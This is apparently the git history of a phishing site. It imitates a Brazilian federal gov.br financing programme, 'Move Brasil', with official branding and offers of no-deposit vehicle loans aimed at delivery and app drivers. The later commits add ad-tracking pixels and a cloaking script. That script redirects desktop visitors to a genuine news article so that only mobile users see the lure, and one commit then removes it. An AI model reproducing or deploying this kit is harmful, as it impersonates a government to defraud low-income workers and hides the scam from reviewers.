
==== adesao.html @ 8e1ccc19 "first commit" ====
<!DOCTYPE html>
<html style="margin:0;padding:0;">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Gov.br</title>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet"/>
<link rel="stylesheet" href="assets/css/adesao.css"/>
</head>
<body style="margin:0;padding:0;">

<!-- Loading Screen -->
<div class="loading-screen" id="loadingScreen" style="position:fixed;top:0;left:0;width:100%;height:100%;background:#f5f5f5;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:9999;">
  <img alt="Logo gov.br" src="assets/images/gov-logo.webp" style="width:100px;height:auto;margin-bottom:20px;"/>
  <div style="width:36px;height:36px;border:3px solid #e8e8e8;border-top:3px solid #0033CC;border-radius:50%;animation:spin 1s linear infinite;"></div>
  <div style="margin-top:16px;font-size:14px;color:#666;font-weight:400;">Carregando dados...</div>
</div>

<!-- Main Content -->
<div class="main-content" id="mainContent" style="display:none;">

  <!-- Header igual ao site-pronto-upload -->
  <div class="header">
    <img alt="Logo gov.br" src="assets/images/gov-logo.webp" style="width:120px;height:auto;display:block;flex-shrink:0;"/>
    <div class="header-icons" style="position:relative;">
      <i class="fas fa-ellipsis-v header-icon"></i>
      <span class="header-separator"></span>
            <i class="fas fa-user-circle header-icon-wide" id="profileToggle" style="cursor:pointer;"></i>
      <div id="profileDropdown" style="display:none;position:absolute;right:0;top:100%;background:#fff;border:1px solid #dee2e6;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,0.12);min-width:180px;z-index:1100;padding:12px 16px;margin-top:4px;">
        <p style="margin:0;font-weight:600;color:#0c326f;font-size:14px;" id="profileName">Usuário</p>
      </div>
    </div>
  </div>

  <!--Navbar Move Brasil -->
  <div class="movebrasil-navbar">
    <i class="fas fa-bars hamburger"></i>
    <span class="menu-text">Move Brasil</span>
  </div>

  <!-- Move Brasil Logo -->
  <div class="movebrasil-block">
    <div class="movebrasil-topbar" style="display:flex;align-items:center;gap:10px;margin-bottom:8px;color:#1f1f1f;font-size:12px;font-weight:600;letter-spacing:0.08em;line-height:1.2;">
      <div></div>
    </div>
    <div class="movebrasil-logo">
      <div class="movebrasil-name">
        MOVE
        <span class="movebrasil-arrows">
          <span>›</span>
          <span>›</span>
        </span>
      </div>
      <div class="movebrasil-brazil">BRASIL</div>
      <div class="movebrasil-underline"></div>
    </div>
    <div class="movebrasil-subtext">GOVERNO FEDERAL</div>
  </div>

  <!-- Content -->
  <div class="content-card">
    <p><strong>Financiamento especial</strong> e sustentado pelo Governo Federal do Brasil voltado a profissionais que trabalham com entregas de mercadorias, refeições e transporte de passageiros ou cargas, por meio de aplicativos ou com vínculo CLT, para compra de bicicletas elétricas, motocicletas, ciclomotores, motos elétricas e motos flex.</p>

    <h2>Quem pode participar:</h2>
    <ul>
      <li>Motoristas de aplicativo, motoristas de caminhões autonômos e em contratos celetistas (CLT), entregadores ciclistas e motociclistas cadastrados em plataformas de aplicativo há pelo menos <strong>7 dias úteis</strong> e que tenham realizado, no mínimo, <strong>1 corrida ou entrega</strong>;</li>
      <li>Ciclistas, motofretistas e mototaxistas profissionais, com contratos celetistas (CLT) que tenham carteira assinada há, pelo menos, <strong>15 dias úteis na mesma empresa</strong>;</li>
      <li>É preciso ter Carteira de Habilitação categoria <strong>selecionada ou estar em processo de curso de adoção a carteira para fazer uso do veículo.</strong>.</li>
    </ul>

    <p></strong>.</p>

    <!-- SAIBA MAIS ACCORDION -->
    <div class="saiba-mais-wrapper" style="margin:10px 0 12px;">
      <div class="saiba-mais-toggle" onclick="toggleSaibaMais()" style="display:inline-flex;align-items:center;gap:6px;cursor:pointer;user-select:none;">
        <i class="fas fa-chevron-down" id="saibaMaisIcon" style="font-size:13px;color:#0033CC;transition:transform 0.25s;"></i>
        <span style="font-size:14px;font-weight:600;color:#0033CC;">Saiba Mais</span>
      </div>
      <div id="saibaMaisContent" style="display:none;margin-top:12px;padding:16px 0 4px;border-top:1px solid #e0e3e8;">
        <h3 style="font-size:16px;font-weight:700;color:#1f1f1f;margin:0 0 10px;">O que o Programa Oferece?</h3>
        <ul style="list-style:none;margin:0 0 20px;padding:0;">
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Financiamento de 100% do valor do veículo sem entrada;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Táxas de juros em 0,56%;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Tolerância de até 3 meses para começar a pagar;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Prazo do financiamento de 48 meses (prazo negociável a depender);</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Ciclomotores, motonetas e motocicletas de até 250 cilindradas;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Ciclomotores, motonetas, motocicletas e bicicletas elétricas até 7500W produzidas no País ou com projeto de investimento para produção nacional;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Bicicletas elétricas até 1.000 W;</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Bicicletas e motos zero-quilômetro de fabricação nacional: mais segurança, menor custo de manutenção e maior capacidade de gerar renda</li>
          <li style="padding-left:18px;margin-bottom:6px;position:relative;color:#444;line-height:1.5;font-size:14px;">&bull; Seguro prestamista também pode ser financiado</li>
        </ul>
        <h3 style="font-size:16px;font-weight:700;color:#1f1f1f;margin:0 0 4px;">Como aderir:</h3>
        <p style="font-size:14px;font-weight:600;color:#555;margin:0 0 12px;">Passo-a-passo: Confira as etapas!</p>
        <ol style="margin:0 0 0;padding:0 0 0 18px;color:#444;line-height:1.5;font-size:14px;">
          <li style="margin-bottom:10px;"><strong>CADASTRO E CONSENTIMENTO</strong> — A primeira etapa é a adesão ao programa por meio de solicitação de análise. Ao se cadastrar, o profissional autoriza o compartilhamento dos seus dados para verificar se atende aos requisitos do programa.</li>
          <li style="margin-bottom:10px;"><strong>CONFIRMAÇÃO DA PARTICIPAÇÃO</strong> — Em 10 dias úteis depois do cadastro, na plataforma, o profissional será informado pelo E-mail e número de contato se atende aos requisitos para participar do programa. A aprovação do cadastro garante por lei acesso à linha de financiamento, estando sujeito à liberação de crédito dos bancos.</li>
          <li style="margin-bottom:0;"><strong>SOLICITAÇÃO DE FINANCIAMENTO</strong> — A partir de 10 dias úteis, os profissionais que receberam a confirmação de participação poderão procurar a CAIXA, o Banco do Brasil ou instituições parceiras para contratação do financiamento. Condição: 1 moto ou bicicleta por beneficiário.</li>
        </ol>
      </div>
    </div>

    <!-- SEÇÃO SOLICITAÇÕES DE ADESÃO -->
    <div class="adesao-section" style="margin-top:26px;">
      <!-- Header com título + botão -->
      <div class="adesao-header" style="display:flex;justify-content:space-between;align-items:center;margin-bottom:0;">
        <h2 style="font-size:20px;font-weight:700;color:#1f1f1f;margin:0;padding:0;letter-spacing:0;line-height:1.3;">Solicitações de Adesão</h2>
        <button class="btn-solicitar-adesao" onclick="window.location.href='chat.html'" style="display:inline-flex;align-items:center;gap:6px;background:#0033CC;color:#fff;border:none;border-radius:20px;padding:7px 16px;font-size:12px;font-weight:600;cursor:pointer;white-space:nowrap;letter-spacing:0.02em;">✓ Solicitar adesão</button>
      </div>

      <!-- Card da Timeline -->
      <div class="adesao-card" style="background:#f5f7fa;border-radius:12px;padding:24px 20px 20px;margin-top:10px;box-shadow:none;border:1px solid #e0e3e8;">
        <div class="timeline" style="position:relative;padding:0;margin:0;">

          <!-- Etapa 1 (ativa) -->
          <div class="timeline-item" style="display:flex;align-items:flex-start;gap:14px;position:relative;padding-bottom:36px;">
            <div class="timeline-marker" style="display:flex;flex-direction:column;align-items:center;flex-shrink:0;width:32px;">
              <div class="timeline-circle active" style="width:30px;height:30px;border-radius:50%;background:#0033CC;color:#fff;display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:700;position:relative;z-index:2;">1</div>
              <div class="timeline-line" style="width:2px;flex:1;min-height:42px;background:#d0d5dd;margin:4px auto 0;"></div>
            </div>
            <div class="timeline-content" style="padding-top:4px;flex:1;">
              <div class="timeline-title" style="font-size:15px;font-weight:700;color:#0033CC;margin:0 0 2px;">Adesão</div>
              <div class="timeline-subtitle" style="font-size:13px;color:#555;margin:0;line-height:1.4;">Registro</div>
            </div>
          </div>

          <!-- Etapa 2 -->
          <div class="timeline-item" style="display:flex;align-items:flex-start;gap:14px;position:relative;padding-bottom:36px;">
            <div class="timeline-marker" style="display:flex;flex-direction:column;align-items:center;flex-shrink:0;width:32px;">
              <div class="timeline-circle" style="width:30px;height:30px;border-radius:50%;background:#d0d5dd;color:#8c8f96;display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:700;position:relative;z-index:2;">2</div>
              <div class="timeline-line" style="width:2px;flex:1;min-height:42px;background:#d0d5dd;margin:4px auto 0;"></div>
            </div>
            <div class="timeline-content" style="padding-top:4px;flex:1;">
              <div class="timeline-title" style="font-size:15px;font-weight:600;color:#333;margin:0 0 2px;">Validação</div>
              <div class="timeline-subtitle" style="font-size:13px;color:#777;margin:0;line-height:1.4;">Análise de Cadastro</div>
            </div>
          </div>

          <!-- Etapa 3 -->
          <div class="timeline-item" style="display:flex;align-items:flex-start;gap:14px;position:relative;padding-bottom:36px;">
            <div class="timeline-marker" style="display:flex;flex-direction:column;align-items:center;flex-shrink:0;width:32px;">
              <div class="timeline-circle" style="width:30px;height:30px;border-radius:50%;background:#d0d5dd;color:#8c8f96;display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:700;position:relative;z-index:2;">3</div>
              <div class="timeline-line" style="width:2px;flex:1;min-height:42px;background:#d0d5dd;margin:4px auto 0;"></div>
            </div>
            <div class="timeline-content" style="padding-top:4px;flex:1;">
              <div class="timeline-title" style="font-size:15px;font-weight:600;color:#333;margin:0 0 2px;">Resultado</div>
            </div>
          </div>

          <!-- Etapa 4 -->
          <div class="timeline-item" style="display:flex;align-items:flex-start;gap:14px;position:relative;padding-bottom:0;">
            <div class="timeline-marker" style="display:flex;flex-direction:column;align-items:center;flex-shrink:0;width:32px;">
              <div class="timeline-circle" style="width:30px;height:30px;border-radius:50%;background:#d0d5dd;color:#8c8f96;display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:700;position:relative;z-index:2;">4</div>
            </div>
            <div class="timeline-content" style="padding-top:4px;flex:1;">
              <div class="timeline-title" style="font-size:15px;font-weight:600;color:#333;margin:0 0 2px;">Solicitação de Financiamento</div>
              <div class="timeline-subtitle" style="font-size:13px;color:#777;margin:0;line-height:1.4;"> Após o registro ser aprovado, o formulário será encaminhado à Caixa Econômica Federal em um prazo de 10 dias úteis para contratação do financiamento.</div>
            </div>
          </div>

        </div>
      </div>
    </div>
  </div>
</div>

<!-- FAIXA DE AVISO VERMELHA -->
<div style="max-width:820px;margin:10px auto 24px;padding:0;">
  <div style="display:flex;align-items:center;gap:14px;background:#fde8e8;border-radius:10px;padding:14px 18px;">
    <div style="width:36px;height:36px;border-radius:50%;background:#e30613;display:flex;align-items:center;justify-content:center;flex-shrink:0;">
      <i class="fas fa-info" style="color:#fff;font-size:16px;"></i>
    </div>
    <p style="margin:0;font-size:14px;color:#a10b14;line-height:1.4;font-weight:500;">Você ainda não possui solicitações de adesão registradas.</p>
  </div>
</div>

<!-- Sidebar Overlay -->
<div class="sidebar-overlay" id="sidebarOverlay"></div>

<!-- Mobile Sidebar -->
<div class="mobile-sidebar" id="mobileSidebar">
  <div class="sidebar-header">
    <div>
      <div><div class="movebrasil-name">MOVE <span class="movebrasil-arrows"><span>›</span><span>›</span></span></div><div class="movebrasil-brazil">BRASIL</div></div>
      <div class="movebrasil-subtext">ENTREGADORES E MOTOAPP</div>
    </div>
    <button class="sidebar-close" id="sidebarClose">✕</button>
  </div>
  <div class="sidebar-divider"></div>
  <button class="sidebar-item active">
    <span class="icon"><i class="fas fa-home"></i></span>
    <span>Minhas Solicitações</span>
  </button>
  <div class="sidebar-divider"></div>
  <button class="sidebar-item">
    <span class="icon"><i class="fas fa-file-alt"></i></span>
    <span>Nova Solicitação</span>
  </button>
  <div class="sidebar-divider"></div>
</div>

<!-- Footer -->
<footer class="footer">
  <p>&copy; 2026 Move Brasil — Ministério do Trabalho e Emprego. Todos os direitos reservados.</p>
</footer>

<script src="assets/js/adesao.js"></script>
</body>
</html>
---- assets/css/adesao.css ----
@font-face{font-family:"Rawline";src:url("../fonts/rawline-400.ea42a37247439622.woff2") format("woff2");font-weight:400;font-style:normal;}
@font-face{font-family:"Rawline";src:url("../fonts/rawline-500.f8af4ec801afaa28.woff2") format("woff2");font-weight:500;font-style:normal;}
@font-face{font-family:"Rawline";src:url("../fonts/rawline-600.844a17f0db94d147.woff2") format("woff2");font-weight:600;font-style:normal;}
@font-face{font-family:"Rawline";src:url("../fonts/rawline-700.1c7c76152b40409f.woff2") format("woff2");font-weight:700;font-style:normal;}
*{margin:0;padding:0;box-sizing:border-box;font-family:"Rawline","Segoe UI",sans-serif;}
body{background:#ECECEC;color:#333333;font-size:16px;line-height:1.05;min-height:100vh;padding-top:105px;}
.header{display:flex;justify-content:space-between;align-items:center;padding:8px 20px;background-color:white;position:fixed;top:0;left:0;right:0;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,0.1);height:60px;}
.logo{width:50px!important;height:auto!important;max-width:50px!important;}
.header-icons{display:flex;gap:16px;align-items:center;}
.header-icon{font-size:18px;color:#0056b3;}
.header-icon-wide{font-size:28px;color:#0056b3;}
.header-separator{display:inline-block;width:1px;height:24px;background:rgba(0,86,179,0.25);}
.main-content{max-width:1200px;margin:0 auto;padding:40px 24px 60px;}
/* ---- Horizontal Logo (copiado do index.html) ---- */
.movebrasil-navbar{background:white;width:100%;display:flex;align-items:center;justify-content:flex-start;padding:11px 20px 13px;box-shadow:0 1px 3px rgba(0,0,0,0.12);position:fixed;top:60px;left:0;right:0;z-index:999;height:48px;}
.movebrasil-navbar .hamburger{display:flex;align-items:center;font-size:1.3rem;color:#1351B4;margin-right:8px;cursor:pointer;flex-shrink:0;line-height:1;}
.movebrasil-navbar .menu-text{font-size:0.95rem;color:#1f1f1f;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;letter-spacing:0.01em;line-height:1.3;}
.movebrasil-block{margin:70px auto 0;max-width:820px;padding:16px 0 2px;background:transparent;text-align:left;}
.movebrasil-topbar{display:flex;align-items:center;gap:10px;margin-bottom:8px;color:#1f1f1f;font-size:12px;font-weight:600;letter-spacing:0.08em;line-height:1.2;}
.movebrasil-logo{text-align:left;margin-bottom:0;line-height:1;}
.movebrasil-name{display:inline-flex;align-items:center;gap:2px;font-size:42px;font-weight:900;text-transform:uppercase;letter-spacing:-0.05em;color:#0033cc;line-height:0.9;}
.movebrasil-arrows{display:inline-flex;align-items:center;gap:1px;font-size:42px;line-height:1;}
.movebrasil-arrows span{display:inline-block;font-weight:900;line-height:1;}
.movebrasil-arrows span:first-child{color:#ffd700;}
.movebrasil-arrows span:last-child{color:#e30613;}
.movebrasil-brazil{font-size:42px;font-weight:900;text-transform:uppercase;color:#009b3a;margin-top:-6px;letter-spacing:-0.02em;}
.movebrasil-underline{width:120px;height:5px;margin:8px 0 0;background-image:linear-gradient(90deg,#ffd700,#ffed4a);border-radius:3px;}
.movebrasil-subtext{text-align:left;margin-top:6px;font-size:13px;font-weight:700;color:#111;letter-spacing:0.12em;}
.content-card{max-width:820px;margin:0 auto 24px;padding:0;}
.content-card h2{font-size:18px;font-weight:600;color:#333;margin-bottom:12px;}
.content-card p{color:#444;line-height:1.7;margin-bottom:14px;font-size:15px;}
.content-card ul{list-style:none;margin:12px 0 16px;padding:0;}
.content-card ul li{padding-left:20px;margin-bottom:8px;position:relative;color:#444;line-height:1.6;font-size:15px;}
.content-card ul li::before{content:"";position:absolute;left:2px;top:9px;width:6px;height:6px;background:#0033CC;border-radius:0;}
.content-card .highlight{border-left:3px solid #0033CC;padding:12px 16px;margin:16px 0;background:transparent;}
.content-card .highlight p{margin:0;color:#333;font-size:14px;line-height:1.6;}
.footer{background:#0066aa;color:#fff;text-align:center;padding:20px;margin-top:0;font-size:13px;}
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
/* Mobile sidebar */
.sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:1000;display:none;}
.sidebar-overlay.show{display:block;}
.mobile-sidebar{position:fixed;top:0;left:0;height:100vh;width:260px;background:#f5f5f5;box-shadow:2px 0 6px rgba(0,0,0,0.1);z-index:1001;transform:translateX(-100%);transition:transform 0.3s ease;overflow-y:auto;}
.mobile-sidebar.open{transform:translateX(0);}
.sidebar-header{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid #ddd;background:#f5f5f5;}
.sidebar-header .movebrasil-name{font-size:42px;font-weight:900;color:#0033cc;line-height:1;}
.sidebar-header .movebrasil-brazil{font-size:42px;font-weight:900;color:#009b3a;margin-top:-6px;letter-spacing:-0.02em;}
.sidebar-header .movebrasil-arrows span{font-weight:900;line-height:1;}
.sidebar-header .movebrasil-arrows span:first-child{color:#ffd700;}
.sidebar-header .movebrasil-arrows span:last-child{color:#e30613;}
.sidebar-header .movebrasil-subtext{font-size:11px;color:#111;margin-top:2px;letter-spacing:0.1em;}
.sidebar-header .sidebar-close{font-size:18px;color:#004c99;background:none;border:none;cursor:pointer;align-self:flex-start;margin-top:4px;}
.sidebar-divider{height:1px;background:#ddd;margin:0;}
.sidebar-item{display:flex;align-items:center;width:100%;padding:12px 16px;background:none;border:none;cursor:pointer;font-size:14px;color:#333;background:#fff;transition:background 0.2s;}
.sidebar-item:hover{background:#e6f0ff;}
.sidebar-item.active{background:#cce5ff;color:#004c99;}
.sidebar-item.active .icon{color:#004c99;}
.sidebar-item .icon{margin-right:10px;color:#888;font-size:16px;}
@media(max-width:600px){
  .gov-top{padding:6px 14px;}
  .nav-bar{padding:0 14px;}
  .main-content{padding:24px 16px 40px;}
  .horizontal-logo{width:270px;height:138px;margin:8px 0 28px 10px;}
  .horizontal-logo .logo-move{font-size:39px;top:10px;left:14px;}
  .horizontal-logo .logo-arrows{font-size:22px;top:25px;left:130px;}
  .horizontal-logo .logo-brasil{font-size:39px;top:50px;left:13px;}
  .horizontal-logo .logo-line{top:94px;left:10px;width:97px;height:4px;}
  .horizontal-logo .logo-sub{top:114px;left:10px;font-size:10px;letter-spacing:2.5px;}
  .content-card{padding:24px 20px;border-radius:8px;}
  .content-card h2{font-size:17px;}
}

==== commit 621b1cad: "ae" ====
--- a/adesao.html
+++ b/adesao.html
@@ -1,6 +1,35 @@
 <!DOCTYPE html>
 <html style="margin:0;padding:0;">
 <head>
+<script>
+        window.pixelId = "6a51a68596cbb01363703f73";
+        var a = document.createElement("script");
+        a.setAttribute("async", "");
+        a.setAttribute("defer", "");
+        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+        document.head.appendChild(a);
+    </script>
+    <script 
+        src="https://cdn.utmify.com.br/scripts/utms/latest.js" 
+        data-utmify-prevent-xcod-sck 
+        data-utmify-prevent-subids 
+        async 
+        defer>
+    </script>
+    <script type="text/javascript">
+        //digite a url de redirect
+        var url_link_redirect_pc = "https://g1.globo.com/carros/noticia/2026/06/19/financiamento-mais-barato-para-motoristas-de-app-comeca-nesta-sexta-veja-como-aumentar-chances-de-aprovacao.ghtml";
+        //function js
+        function isMobile() {
+            const regex = /Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
+            return regex.test(navigator.userAgent);
+        }
+
+        //validation js
+        if (isMobile()) { console.log("Mobile device detected"); } else {
+            window.location = url_link_redirect_pc;
+        }
+    </script>
 <meta charset="utf-8"/>
 <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
 <title>Gov.br</title>
@@ -104,7 +133,7 @@
       <!-- Header com título + botão -->
       <div class="adesao-header" style="display:flex;justify-content:space-between;align-items:center;margin-bottom:0;">
         <h2 style="font-size:20px;font-weight:700;color:#1f1f1f;margin:0;padding:0;letter-spacing:0;line-height:1.3;">Solicitações de Adesão</h2>
-        <button class="btn-solicitar-adesao" onclick="window.location.href='chat.html'" style="display:inline-flex;align-items:center;gap:6px;background:#0033CC;color:#fff;border:none;border-radius:20px;padding:7px 16px;font-size:12px;font-weight:600;cursor:pointer;white-space:nowrap;letter-spacing:0.02em;">✓ Solicitar adesão</button>
+        <button class="btn-solicitar-adesao" onclick="goToChat()" style="display:inline-flex;align-items:center;gap:6px;background:#0033CC;color:#fff;border:none;border-radius:20px;padding:7px 16px;font-size:12px;font-weight:600;cursor:pointer;white-space:nowrap;letter-spacing:0.02em;">✓ Solicitar adesão</button>
       </div>
 
       <!-- Card da Timeline -->

==== commit 9eda7177: "ae" ====
--- a/adesao.html
+++ b/adesao.html
@@ -2,7 +2,7 @@
 <html style="margin:0;padding:0;">
 <head>
 <script>
-        window.pixelId = "6a51a68596cbb01363703f73";
+        window.pixelId = "6a52d8ea96e54eac00898c5e";
         var a = document.createElement("script");
         a.setAttribute("async", "");
         a.setAttribute("defer", "");
@@ -16,20 +16,7 @@
         async 
         defer>
     </script>
-    <script type="text/javascript">
-        //digite a url de redirect
-        var url_link_redirect_pc = "https://g1.globo.com/carros/noticia/2026/06/19/financiamento-mais-barato-para-motoristas-de-app-comeca-nesta-sexta-veja-como-aumentar-chances-de-aprovacao.ghtml";
-        //function js
-        function isMobile() {
-            const regex = /Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
-            return regex.test(navigator.userAgent);
-        }
-
-        //validation js
-        if (isMobile()) { console.log("Mobile device detected"); } else {
-            window.location = url_link_redirect_pc;
-        }
-    </script>
+    
 <meta charset="utf-8"/>
 <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
 <title>Gov.br</title>
